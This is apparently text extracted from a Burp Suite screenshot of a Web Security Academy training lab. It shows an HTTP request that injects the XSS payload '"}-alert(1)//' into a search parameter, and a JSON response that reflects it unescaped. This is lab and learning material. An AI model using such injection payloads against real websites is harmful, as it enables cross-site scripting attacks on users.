 equest
Pretty Raw Hex Hackvertor
\n
GET /search_res?SearchTerm=whatever"}-alert(1)// HTTP/2
Host: 0af90096035988ca801717b100f300e8.web-security-academy.net
Cookie: session=keOGA8nV7TfqWpYQD6au382RQ9VFJunc; _lab=
46%7cMCwCFGbPl%2b42jTyu7JvcZqycThGmrN8hAhR6SHPB2r6x%2ffWDO1AogZDVom3RgB%2bAgJENSC65jCp%2fuGEhMhHH3SreqaGNUS9K%2flpXMuuW8rwnrW4ZIKfJwewItQSQVLJTblfwrVaBQdiyd
f2iWScG66OYV1FJLwMhzdQR7pSLqRQU7S8%3d
Sec-Ch-Ua: "Chromium";v="121", "Not A(Brand";v="99"
Sec-Ch-Ua-Mobile: ?0
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/121.0.6167.85 Safari/537.36
Sec-Ch-Ua-Platform: "Linux"
Accept: */*
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: cors
Sec-Fetch-Dest: empty
Referer: https://0af90096035988ca801717b100f300e8.web-security-academy.net/?SearchTerm=alert(1)
Accept-Encoding: gzip, deflate, br
Accept-Language: en-US,en;q=0.9
Priority: u=1, i
Response
Pretty Raw Hex Render Hackvertor
1 HTTP/2 200 OK
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 51
5
6 {
"results":[
],
"searchTerm":"whatever"
}-alert(1)//"}